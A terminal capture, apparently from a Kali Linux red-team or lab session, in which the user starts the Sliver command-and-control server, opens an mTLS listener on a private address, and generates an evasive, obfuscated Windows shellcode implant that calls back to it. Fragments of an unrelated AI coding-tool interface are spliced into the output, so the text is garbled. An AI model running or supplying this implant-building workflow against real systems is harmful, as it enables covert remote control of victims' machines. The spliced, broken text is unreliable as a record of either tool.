 ┌──(itmar㉿kali)-[~]
└─$ sudo sliver-server
[sudo] contraseña para itmar:
┌──(itmar㉿kali)-[~]
└─$ sliver
Connecting to 127.0.0.1:31337 ...
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
opencode
All hackers gain exalted
[*] Server v1.7.3 - 3bbaf805104dcc4a75414ee0084e8de50702cad4
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
stack of this project?"
Build · DeepSeek V4 Flash Free OpenCode Zen · high
^[[24;1R
tab agents ctrl+p commands
[127.0.0.1] sliver > mtls --lhost 192.168.163.129 --lport 9091
└ jobs
Tip Run /connect to add an AI provider and start coding
[*] Starting mTLS listener ...
[*] Successfully started job #5
[127.0.0.1] sliver > generate --mtls 192.168.163.129:9091 --os windows --arch amd64 --format shellcod
e --evasion --save /tmp/implant.bin
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
⠦ Compiling, please wait ...